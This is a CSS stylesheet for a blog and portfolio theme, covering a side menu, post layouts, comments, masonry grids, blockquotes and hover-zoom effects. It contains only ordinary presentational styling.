.sidemenu_wrap .usermenu_area ul.usermenu_list li ul:before { width: 6px; height: 6px; background: #fff; content: ''; display: block; position: absolute; top: -4px; left: 10px; border-width: 1px; border-style: solid ; border-color:  #ddd #fff #fff #ddd ;
	-webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
     	 -o-transform: rotate(45deg);
    	-ms-transform: rotate(45deg);
        	transform: rotate(45deg);
}
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li { list-style: none; padding: 0; color: #888;}
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li a { color: #888; display: block; padding: 0 5px; height: auto; line-height: 25px; min-height: 25px;}
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li a.icon:before { display: inline-block; padding: 0 10px 0 0; }
.sidemenu_wrap .usermenu_area ul.usermenu_list > li { margin: 0 0 0 30px;}
.sidemenu_wrap .usermenu_area ul.usermenu_list > li + li { margin: 0 0 0 10px;}

.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { display: inline-block; height: 35px; width: 15px; text-align: center; line-height: 35px; padding: 0 5px 0 0;}

.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before { content: '\e86f'; }
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { content: '\e80b'; }

.sidemenu_wrap .sidemenu_area{border-top: 1px solid rgba(142,144,146,0.2);}
.sidemenu_wrap .sidemenu_area > ul > li{ border-bottom: 1px solid rgba(142,144,146,0.2);}
.sidemenu_wrap .sidemenu_area > ul { margin: 0; padding: 0; }
.sidemenu_wrap .sidemenu_area ul li{ list-style: none; }

.sidemenu_wrap .sidemenu_area li.dropMenu:hover { cursor: pointer; }
.sidemenu_wrap .sidemenu_area li.dropMenu:before{ content: '\e804';  font-family: "fontello";  width: 30px; display: block; float: right; padding: 12px 0 0 0 ; text-align: left; color: #acb4b6;}
.sidemenu_wrap .sidemenu_area li li.dropMenu:before{ padding: 7px 0 0 0 ; }
.sidemenu_wrap .sidemenu_area li.dropMenu.dropOpen:before{ content: '\e805';}
.sidemenu_wrap .sidemenu_area li.dropMenu a{ margin: 0 30px 0 0 ; }

.sidemenu_wrap .sidemenu_area > ul > li > a { text-transform: uppercase; display: block; color: #fff; padding: 12px 15px 12px 30px; font-weight: 300; font-size: 14px; }
.sidemenu_wrap .sidemenu_area ul li > a.sf-with-ul{ margin: 0 30px 0 0 0 ;}
.sidemenu_wrap .sidemenu_area ul li ul{ padding: 0; margin: 0 0 10px; display: none; }
.sidemenu_wrap .sidemenu_area ul li ul,
.sidemenu_wrap .sidemenu_area ul li ul li + li{ }
.sidemenu_wrap .sidemenu_area ul li ul li a{ color: #acb4b6; font-weight: 300; display: block; padding: 6px 15px 6px 42px; font-size: 14px;}
.sidemenu_wrap .sidemenu_area ul li ul li ul li a{ padding: 6px 15px 6px 54px; font-size: 14px;}

.sidemenu_overflow { position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: #000; z-index: 1000; display: none;
	opacity: 0.2;
	filter: alpha(opacity=20);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}
.cart_overflow { position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: transparent; z-index: 99; display: none; }
.sidemenu_wrap .sidemenu_button {
    width: 50px;
    position: absolute;
    z-index: 200;
    top: 0;
    left: 0;
    height: 100%;
    cursor: pointer;
}
.sidemenu_wrap .sidemenu_button:before {
    width: 50px;
    position: absolute;
    z-index: 200;
    top: 50%;
    left: 0;
    height: 100%;
    cursor: pointer;
    font-family: "fontello";
    content: '\e870';
    font-size:30px;
    color: #ffffff;
    display:block;
    text-align: center;
    margin: -10px 0 0 0;
}
.sidemenu_wrap .sidemenu_close { width: 30px; height: 30px; line-height:30px; font-size:12px; text-align:center; position: absolute; top: 35px; right: 0; cursor: pointer; color: #ffffff; }

.menuTranform { width: 250px; margin: 0 0 0 -300px; position: relative; z-index: 201;
	-webkit-transition: all 0.4s ease-out;
	   -moz-transition: all 0.4s ease-out;
	    -ms-transition: all 0.4s ease-out;
	     -o-transition: all 0.4s ease-out;
	        transition: all 0.4s ease-out;}

.openMenuFix .menuTranform { margin: 0;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;}


/* sidemenu Search */
.menuSearch { margin:50px 30px 50px 29px; }
.menuSearch .search-form {
    background: transparent;
    border: 1px solid #797e84;
    color: #5a6266;
    font-weight: 100;
    height: 48px;
    line-height: 48px;
    padding: 0;
    position: relative;
    text-align: left;
    width: 100%;
    margin:0;
}
.menuSearch .searchField { height:48px; line-height: 20px; width: 100%; background:none; border:none; margin: 0 ; padding: 0 40px 0 20px; color:#acb4b6; position:absolute; left:0; top:0; font-weight: 300; }
.menuSearch .searchSubmit {
    border:none; background: none; padding:0; cursor:pointer;
    height: 48px;
    line-height: 48px;
    margin: 0;
    position: absolute;
    right: 0;
    vertical-align: middle;
    width: 40px;
}
.menuSearch .searchSubmit:before {
    font-family: "fontello";
    content: '\e824';
    font-size:16px;
    color: rgba(210, 217, 224, 0.5);
    width:40px;
    height:48px;
    display:block;
    position:absolute;
    z-index:4;
    right: 0;
    top: 0;
    float: none;
    line-height: 48px;
    padding: 0;
}




/*=== [ Content ] =========================================================================================*/

.shortcodesGridPadding{ padding:45px 0 0 0 ;}

#frontend_editor { display:none; }

/*info Block - date, author*/
.infoPost{ padding:0 0 50px 0; height:auto; font-size:12px; line-height:18px; text-align:left; position:relative; }
.infoPost .infoTags a{ color:#888888; }
.infoPost .separator{ padding:5px; font-style:normal;}
.infoPost .frontend_editor_buttons { float: left; width:100%; display:block; text-align:left; margin:0 0 20px; }
.infoPost .post_author { font-weight: 600; letter-spacing: 1px; color: #6c6465; }

.infoPost > span { margin-right:30px; color: #b1adac; }
.masonry  .infoPost > span { margin-right:10px; }
.infoPost > span.likePost { margin-right:0; }
.infoPost > span.commentPost { margin-right:0; margin-left:20px; }
.infoPost > span a { color: #b1adac; }

.bog_post_info.infoPost > span + span { float: right; }

.infoPost > span:before,
.infoPost > span a:before { font-size: 13px; margin-top: -2px; margin-right: 4px; vertical-align: middle; }
.infoPost > span.commentPost a:before {  margin-top: -2px; }
/*itemPage*/
.itemPage:after{ content:""; display:block; clear:both; height:0;}
.itemPage .thumb{ margin:0 0 70px 0;}
.itemPage .thumb img{ display:block; }
.itemPage h1{ text-align:left; padding:0 0 50px 0;	}
.itemPage .itemInfo { padding:0 0 50px 0;}
.itemPageFullWrapper .itemInfo { padding:0 0 30px 0;}
.itemPage .itemInfo:after,
.itemPageFullWrapper .itemInfo:after { height:0; display:block; content:''; clear:both;}
.itemPage .itemInfo .infoPost,
.itemPageFullWrapper .itemInfo .infoPost { float:left; padding:0; line-height:30px;}
.itemPage .itemInfo .postSharing,
.itemPageFullWrapper .itemInfo .postSharing { float:right; padding:0 0 0 50px; }

.itemPageFull{ position:relative; overflow:hidden; margin-bottom: 80px;}
.itemPageFull:after{ content:""; display:block; clear:both; height:0; }
.itemPageFull .thumb{ width:100%; height:100%; overflow:hidden;
	background-repeat: no-repeat;
	background-position: 50% 50%;
		    background-size: 100% auto;
	-webkit-background-size: 100% auto;
	     -o-background-size: 100% auto;
	   -moz-background-size: 100% auto;
}
.itemPageFull .thumb img{ display:block; width:100%; }
.itemPageFull .itemDescriptionWrap{ position:absolute; width:100%; max-height:40%; bottom:0; left:0; padding:30px 0 0 0 ; color:#222222;
	background:rgb(255,255,255);
	background:rgba(255,255,255,0.8);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ccffffff, endColorstr=#ccffffff);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ccffffff, endColorstr=#ccffffff)"; }
.itemPageFull .itemDescriptionWrap h1{ text-align:center; padding:0 110px 30px 110px;}
.itemPageFull .itemDescriptionWrap .main{ position:relative;}
.itemPageFull .itemDescriptionWrap .toggleDescription{ display:none}

.itemPageFull .itemDescriptionWrap .toggleButton { display:none; width:48px; height:48px; border:1px solid #dddcdc; position:absolute; top:7px;  color:#fff;
	background:rgb(208,208,208);
	background:rgba(208,208,208,0.8);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4cd0d0d0, endColorstr=#4cd0d0d0);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#4cd0d0d0, endColorstr=#4cd0d0d0)";  }
.itemPageFull .itemDescriptionWrap .toggleButton:hover{ background-color:#ffffff; color:#888888; border:1px solid #ddd;}
.itemPageFull .itemDescriptionWrap .toggleButton:before{ font-family: "fontello"; display:block; height:48px; width:48px; text-align:center; line-height:48px; font-size:25px;  }

.itemPageFull .itemDescriptionWrap .toggleButton{ right:0;}
.itemPageFull .itemDescriptionWrap .toggleButton:before{ content:'\e861'}
.itemPageFull .itemDescriptionWrap:hover .toggleButton:before,
.itemPageFull .itemDescriptionWrap.descriptionShow .toggleButton:before{ content:'\e856'; }

.itemPageFull .itemInfo { padding:0 0 50px 0;}
.itemPageFull .itemInfo:after{ height:0; display:block; content:''; clear:both;}
.itemPageFull .itemInfo .infoPost{ float:left; padding:0; line-height:30px;}
.itemPageFull .itemInfo .postSharing{ float:right; padding:0 0 0 50px; }

.imgNav{ position:relative; }
.imgNav img{ position:relative;}
.imgNav .itemPrev,
.imgNav .itemNext{ display:block; position:absolute; width:50%; height:50px; font-size:13px; color:#3a3a3a; margin:-75px 0 0 0 ; overflow:hidden; padding:50px 0;}
.imgNav .itemPrev span.itInf{ display:block; height:50px; width:auto; float: left; background: rgba(255,255,255,0.8); padding:0 40px 0 90px; margin: 0 0 0 -300px; overflow:hidden; max-width:160px;}
.imgNav .itemNext span.itInf{ display:block; height:50px; width:auto; float:right; background: rgba(255,255,255,0.8); padding:0 90px 0 40px; margin: 0 -300px 0 0; overflow:hidden; max-width:160px;}
.imgNav .itemPrev .titleItem,
.imgNav .itemNext .titleItem{ display:block; font-size:14px; line-height: 16px; padding:8px 0 0 0 ; }
.imgNav .itemPrev:before,
.imgNav .itemNext:before { width:48px; height:48px; border:1px solid #ddd; display:block; background: rgba(255,255,255,0.8); position:absolute; top:50px; font-family: "fontello"; color:#888888; font-size:20px; text-align:center; line-height:50px;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.imgNav:hover .itemPrev:before,
.imgNav:hover .itemNext:before { 
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.imgNav .itemPrev:before{ content:'\e803'; left:50px;}
.imgNav .itemNext:before{ content:'\e804'; right:50px; }
.imgNav .itemPrev{ top:50%; left:0; }
.imgNav .itemNext{ top:50%; right:0; }

.imgNav .itemPrev:hover span.itInf{ margin:0 0 0 -25px;}
.imgNav .itemNext:hover span.itInf{  margin:0 -25px 0 0;}
.imgNav .itemPrev:hover:before{ left:0; opacity: 0;}
.imgNav .itemNext:hover:before{ right:0; opacity: 0;}

.imgNav .itemPrev span.itInf,
.imgNav .itemNext span.itInf {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.imgNav .itemPrev:before,
.imgNav .itemNext:before {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;}
.imgNav .itemPrev span.itInf,
.imgNav .itemNext span.itInf {
     -webkit-transition-delay: 0.15s;
          -o-transition-delay: 0.15s;
        -moz-transition-delay: 0.15s;
             transition-delay: 0.15s;
	}

.fullscreen .post,
.fullscreen .post .article,
.fullscreen .post article { margin-top:0; margin-bottom:0; padding-top:0; padding-bottom: 0; }

.article{ margin: 0 0 30px 0;}
.single .content .itemscope { position:relative; }


/* blog posts*/
.post.bg_post { background-color: #f6f5f3;}
.post.bg_post .post_wrap { padding: 35px; }
.post.bg_post .post_thumb > a { line-height: 0; display: block; }
.post.bg_post .infoPost.bog_post_info { padding: 0; }
.post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 35px 40px; }
.post_format_wrap { margin: -5px 0 25px; }
.post_wrap_part { padding: 0 !important; }
.post.bg_post .post_format_wrap.postStandard > p:last-child { padding-bottom: 0; }
/*excerptSmall*/
.excerptSmall.post.bg_post > .thumb { float: left; width: 48%; margin: 0 35px 0 0; }
.excerptSmall.post.bg_post .post_wrap { padding: 20px 30px; }
.excerptSmall.post.bg_post .post_wrap .post_title { padding-bottom: 15px; overflow: hidden; }
.excerptSmall.post.bg_post .post_format_wrap { margin: 0 0 15px; overflow: hidden; }
.excerptSmall.post.bg_post .infoPost { overflow: hidden; }

/*post*/
.post { margin: 80px 0; }
.bg_post.post { margin: 80px 0 30px; }
.sc_blogger .bg_post.post { margin: 0 0 30px; }
.post.shortCode { margin: 80px 0; }
.post:after { content:""; display:block; clear:both; height:0;}
.post_content .post_title {
    padding-bottom: 15px;
    font-size: 40px;
    font-weight: 400;
    line-height: 50px;
}
.post .thumb img{ width:100%;}
.post + .post{ margin:0 0 30px 0; padding:0;}
.post.no_margin { margin-bottom:0;}
.post article{ padding:0;}
.post article:after{ content:""; display:block; clear:both; height:0;}
.post .sc_image img{ width:100%; display:block; margin:0; padding:0; float:none;}
.post .sc_image figcaption{ background:#f6f5f3; color:#b1adac; letter-spacing: 1px; font-size:12px; font-weight: 600; text-align:center; text-transform: uppercase; height:50px; line-height:50px;}

.post p { padding:0 0 25px 0; margin:0; }
.post ol, .post ul { margin:0 0 25px 20px; padding:0;}
.post li ol, .post li ul { margin-bottom:0; }
.post ol li, .post ul li{ line-height:28px;}
.post .bqLeft { margin: 0 50px 0 0 ;}
.post .bqRight { float: right; margin: 0 0 0 50px; }

/* Post thumb */
.post_content > .sc_section.post_thumb { margin-bottom: 40px; }

/* Post formats */
.postLink > p { padding: 0; }
.postAside > p { padding: 0; }
.postStatus > p { padding: 0; }
.postLink a { font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postLink { color:#fff; padding:30px 40px; font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postStatus { color:#fff; padding:30px 40px; font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postAside { color:#fff; padding:30px 40px; font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postQuote { margin:0; }
.postQuote .sc_quote { margin:0; }
.sc_quote_title, .sc_quote_title a { font-size:15px; line-height: 25px; font-weight:600; letter-spacing: 0.5px; }
.postChat{ padding:40px 40px 0; margin:0; }
.postChat .sc_chat:last-child { margin:0; }
.sc_chat{ padding:0; margin:0 0 20px 0;}
.sc_chat p{ padding:0 0 10px 0;}
.sc_chat:after{ content:''; display:block; height:0; clear:both;}
.sc_chat .sc_quote_title { padding:0 0 10px;}
.sc_chat .sc_quote_title.alignright{ margin:0;}

.masonry.masonry-colums-4 .postLink,
.masonry.masonry-colums-4 .postStatus,
.masonry.masonry-colums-4 .postAside,
.masonry.masonry-colums-4 .postChat,
.masonry.masonry-colums-4 .postQuote .sc_quote { padding:20px 30px; }
.masonry.masonry-colums-4 .audio_container.with_info { padding: 25px 25px 100px; }
.masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 25px 25px; }

.post_text_area .postSharing{ padding:0 0 50px 0; clear:both; }
.post_text_area .postSharing li { margin-bottom:10px; display: inline-block; list-style: none;}
.post_text_area .postSharing li + li { margin-left:30px; }

.post_text_area .tagsWrap { clear: both; }
.post_text_area .tagsWrap .infoPost{ float: left; margin: 0; max-width:50%; text-align:left;}
.post_text_area .tagsWrap .postSharing{ float: right; margin-top: 3px; }
.post_text_area .tagsWrap .post_cats, .post_text_area .tagsWrap .post_tags { color:#b1adac; margin-bottom: 5px; padding: 10px 0 0; float: none; display: block; font-size: 14px; font-weight: 600; letter-spacing: 0.5px; line-height: 22px; }
.post_text_area .tagsWrap .post_cats a, .post_text_area .tagsWrap .post_tags a { color:#b1adac; font-weight: 300; }

.post_text_area .tagsWrap .post_tags { max-width: 50%; padding: 5px 0 50px; }

/*author*/
.author{ margin:0 0 60px 0; padding: 0; }
.author .wrap { margin:0 0 70px 0; padding: 40px; }
.author:after{ content:""; display:block; clear:both; height:0;}
.author .avatar{ width:70px; height:70px; float:left;}
.author .avatar img{ width:100%;}
.author .authorInfo { margin:0 0 0 100px; }
.author .authorInfo > p { padding-bottom: 20px; }
.author .authorInfo .post_author_title { font-size: 14px; padding-bottom: 10px; }
.author .socPage { height:40px; margin:0 0 0 95px;}
.author .socPage ul{ margin:0; padding:0; }

/*formValid*/
.formValid { padding: 0 0 30px 0; }

/*comment*/
.comments{ margin: 0 0 50px 0 ; } 
.comments .commBody{ margin:0; padding:10px 0 60px 0;}
.comments .commBody li.commItem { list-style:none;}
.comments .commBody li.commItem .wrap_comment { overflow: hidden; padding: 0;}
.comments .commBody li.commItem   { margin:0; padding: 40px 0 0 0;  }
.comments .commBody > li.commItem { padding: 0; }
.comments .commBody > li.commItem + li.commItem  { padding: 50px 0 0 0; }
.comments .commBody li.commItem .wrap_comment { margin:0; padding-bottom: 35px; border-bottom: 1px dashed #e8e9e9; }
.comments .commBody li.commItem:after{ content:''; clear:both; height:0; display:block;}
.comments .commBody li.commItem .replyWrap { float:left; margin: 0;}
.comments .commBody li.commItem .replyWrap a { font-size: 12px; color: #acb4b6; }
.comments .commBody li.commItem .posted { float: left; line-height:18px; font-weight:300; font-size:12px; padding:0; color: #acb4b6;}
.comments .commBody li.commItem h5 { line-height:18px; padding:0 25px 0 0; float:left; font-size: 12px; }
.comments .commBody li.commItem .avatar {width:70px; height:70px; float:left; margin:0 30px 20px 0;}
.comments .commBody li.commItem .avatar img { width:100%;}
.comments .commBody li.commItem .authorInfo { clear:both; padding: 20px 0 0 0;}
.comments .commBody li.commItem .authorInfo p { padding: 0 0 15px 0;}
.comments .commBody li.commItem ul.children { padding: 0 0 0 30px; }
.comments .commBody #respond #reply-title { padding-top: 30px; }

/* Portfolio Info */
.isotopeFiltr .squareButton,
.isotopeFiltr .squareButton + .squareButton { margin:0 5px 5px 0; height: auto; }

.portfolBlock {
    clear: right;
    float: right;
    margin: 0 0 80px 40px;
    padding: 35px;
    position: relative;
    width: 300px;
    z-index: 1;
    background-color:#f5f7f9;
}
.portfolBlock ul { margin: 0; padding: 0; }
.portfolBlock ul li {
    list-style: none;
    padding: 0;
    margin: 0 0 5px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #5a6266;
    font-size: 12px;
    line-height: 20px;
}
.portfolBlock ul li a { color: #5a6266; }
.portfolBlock ul li  span { font-weight: 600; }


/* -- Masonry -- */
.isotopeFiltr ul{ margin:0; padding:30px 0 25px 0; text-align: center; }
.portfolioWrap.NOspacing .isotopeFiltr ul{ padding:30px 0 55px; }
body.fullscreen .portfolioWrap.NOspacing .isotopeFiltr ul{ padding:0 0 60px 0; }
.pageFiltr ul a,
.isotopeFiltr ul a{
    overflow: visible;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
    border: 2px solid transparent;
    box-sizing: border-box;
    text-transform:uppercase;
    background-color: transparent;
    font-weight: 400;
    color: #b1adac;
    letter-spacing: 1px;
}
.isotopeFiltr ul li.active a,
.isotopeFiltr ul a:hover,
.isotopeFiltr ul a:active {
    border-color: #e2e0e0;
    background-color: transparent;
    color: #b1adac !important;
}
.isotopeFiltr ul a {
    color: #b1adac;
}
.isotopeFiltr ul a:after {
    display: none !important;
}
.isotopeFiltr ul a .data_count {
    z-index: -1;
    display: block;
    height: 30px;
    left: 50%;
    margin: 0 0 0 -15px;
    position: absolute;
    top: -60px;
    width: 30px;
    padding: 0;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    font-weight: 300;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.isotopeFiltr ul a:hover .data_count {
    z-index: 1;
    top: -45px;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.isotopeFiltr ul a .data_count:before {
    bottom: -3px;
    content: "";
    height: 8px;
    left: 50%;
    margin-left: -4px;
    position: absolute;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    width: 8px;
    z-index: 1;
}

.masonry{ padding:0 0 40px 0; margin:0 -40px 0 0 ;}
.masonry.grid{ margin:0;}
.masonry-colums-1{ margin:0 -30px 0 0 ;}
.masonry:after{ clear:both; content:''; height:0; display:block;}

.masonry .isotopePadding {margin: 0 30px 0 0; position: relative; background:#f6f5f3; }

.portfolioWrap .masonry.portfolioNOspacing article { margin: 0; background: transparent; }
.portfolioWrap .masonry.portfolioNOspacing article .ellNOspacing { margin: 0; position: relative; }

.masonry .isotopePadding.bg_post .infoPost.bog_post_info { padding: 0; overflow: hidden; }
.masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 35px 40px; }
.masonry .isotopePadding.bg_post .post_wrap { padding: 30px 35px 35px; }

.with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info,
.with_sidebar .masonry.masonry-colums-4 .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 20px; }
.with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap,
.with_sidebar .masonry.masonry-colums-4 .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
.with_sidebar .masonry.masonry-colums-3 .infoPost > span.commentPost,
.with_sidebar .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 10px; }
.masonry.masonry-colums-4 .wrap_hover .portfolioInfo { padding-bottom: 5px; }
.masonry article{ float:left; padding:0 0 0 0; margin: 30px 0 0 0; opacity: 0;}
.fullscreen .masonry article{ margin: 30px 0 0 0; }
.masonry article .thumb{ width:100%;}
.masonry article .thumb img { width:100%; height: auto; display: block;}
.masonry article h4{ padding: 0 0 25px 0; letter-spacing: 0.5px;}
.masonry article .sc_quote_title{ font-size:18px; padding:0 0 20px 0; }
.masonry article p{ margin:0; }
.masonry article .status{ padding: 15px 10px; margin:0 0 30px 0; color:#fff; } 
.masonry article .masonryInfo{ padding:0 0 20px 0 ; font-size:12px; line-height:12px; text-align:left; font-style:italic;}
.masonry article .masonryInfo:before{ height:20px; border-top:1px solid #ddd; width:50px; display:block; content:'';}
.masonry article .masonryInfo .separator{  padding:5px; font-style:normal; }
.masonry article .masonryInfo span.infoTags a{ color:#888888;}
.masonry article .masonryInfo a{ color:#222222;}
.masonry article .masonryMore ul{ padding:0 0 50px 0; margin:0;}
.masonry article .moreWrapMasonry:after{ content:''; height:0; display:block; clear:both; padding:0 0 50px 0; }
.masonry article .moreWrapMasonry .masonryMore{ float:right;}
.masonry article .moreWrapMasonry .infoPost{ padding:7px 0 0 0 ; float:left; }
.masonry .slides{ position:relative; }
.masonry .slides .rsBullets{ position: absolute; left:0; bottom:35px; text-align:center; height:20px; width:100%; z-index:789; overflow:hidden; }
.masonry .slides .rsBullets .rsBullet { height:10px; width:10px; display: inline-block; background:#fff; margin:2px 5px 0 5px; vertical-align:top; cursor:pointer; }
.masonry .slides .rsBullets .rsNavSelected{ height:12px; width:12px; background-color:transparent; border:1px solid #fff; margin:0 3px 0 3px;}

.masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 20px 25px 25px; }
.masonry.masonry-colums-4 .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }

.masonryLoad { padding:0 0 50px 0; text-align:center;}
.masonryLoad:after{ display:block; content:''; clear:both; height:0;}

/*block quote*/
blockquote { margin:0 0 0 60px; padding:0; font-size: 25px; line-height: 37px; font-weight:400;}
blockquote p { font-size: 28px; line-height: 37px; }
blockquote cite {display:block; margin-top:10px; }
blockquote.sc_quote_style_1:before {
    background-image: url("images/quotes.png");
    background-repeat: no-repeat;
    content: " ";
    display: block;
    height: 72px;
    left: 17px;
    position: absolute;
    top: 15px;
    width: 63px;
    z-index: 3;
}
blockquote.sc_quote p { padding-bottom: 20px; }
blockquote.sc_quote .sc_quote_title { padding: 0; }




/*hoverIncrease zoom effect*/

.hoverIncrease{ position:relative; overflow: hidden; text-align: center; }
.hoverIncrease img{ position:relative; z-index:5; display:block;}
.hoverIncrease .hoverShadow{ content:''; position:absolute; left:0; top:0; width:100%; height:100%; z-index:6; display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.hoverIncrease .hoverIcon {
    position: absolute;
    top: 55%;
    left: 50%;
    margin-left: -65px;
    margin-top: -25px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index:7;
}
.hoverIncrease:hover .hoverIcon {
    margin-top: -25px;
    opacity: 1;
    top:50%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.hoverIncrease:hover .hoverShadow {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.hoverIncrease .hoverShadow:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
.hoverIncrease .wrap_hover {
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    height: 100%;
}

/* hoverIncreaseIn */
.hoverIncreaseIn{ position:relative; overflow: hidden; text-align: center; }
.hoverIncreaseIn img{ position:relative; z-index:5; display:block;}
.hoverIncreaseIn .hoverShadow{ content:''; position:absolute; left:0; top:0; width:100%; height:100%; z-index:6; display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.hoverIncreaseIn .hoverLink {
    position: absolute;
    top: 55%;
    left: 50%;
    margin-left: -50px;
    margin-top: -24px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index:7;
}
.hoverIncreaseIn:hover .hoverLink {
    opacity: 1;
    top:50%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.hoverIncreaseIn:hover .hoverShadow {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.hoverIncreaseIn .hoverShadow:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
.hoverIncreaseIn .wrap_hover {
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    height: 100%;
}


/* hoverIncreaseOut */
.hoverIncreaseOut{ position:relative; /*overflow: hidden;*/ text-align: center; }
.hoverIncreaseOut img{ position:relative; z-index:5; display:block;}
.hoverIncreaseOut .hoverShadow {
    content:'';
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:6;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.hoverIncreaseOut:hover .hoverShadow {
    top:10px;
    left:10px;
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.hoverIncreaseOut .hoverShadow:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
.hoverIncreaseOut .hoverIcon {
    position: relative;
    top: 0;
    z-index:7;
}
.hoverIncreaseOut .wrap_hover {
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    height: auto;
}
.hoverIncreaseOut .wrap_hover * {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.hoverIncreaseOut:hover .wrap_hover *{
    opacity: 1 !important;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.hoverIncreaseOut:hover .wrap_hover {
    padding: 10px 0 0 10px;
    opacity: 1 !important;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* --- wrap --- */

/* - post position - */
.postCenter h1,
.postCenter h2,
.postCenter h3,
.postCenter h4,
.postCenter.items h4,
.postCenter h5,
.postCenter h6{ text-align:center; margin:0 auto; display:block; }
.postCenter .audio_container { margin-left: auto; margin-right: auto; }
.postCenter .thumb, .postCenter .sc_section[class*="columns"] { margin: 0 auto 50px; float:none; }
.postCenter.items .thumb{ margin-left: auto; margin-right: auto; }
.postCenter img { text-align:center; margin-left: auto; margin-right: auto; display:block; }
